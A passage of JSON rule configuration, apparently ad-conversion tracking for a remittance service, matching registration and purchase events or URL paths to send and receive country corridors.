:[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"